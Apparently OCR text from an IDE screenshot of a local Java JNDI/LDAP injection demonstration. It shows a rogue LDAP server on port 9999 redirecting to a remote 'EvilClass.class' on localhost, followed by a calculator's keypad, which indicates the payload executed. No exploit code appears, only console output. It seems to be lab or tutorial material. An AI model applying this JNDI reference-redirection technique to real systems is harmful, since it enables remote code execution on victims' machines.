 运行: LDAPServer_JNDI × JNDI_LDAP ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_60.jdk/Contents/Home/bin/java ... <1 个内部行>
LDAP Listening on 0.0.0.0:9999
Send LDAP reference result for EvilClass redirecting to http://127.0.0.1:6666/EvilClass.class
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
版本控制 运行 Profiler 构建 TODO 问题 终端 服务 Spring Dependencies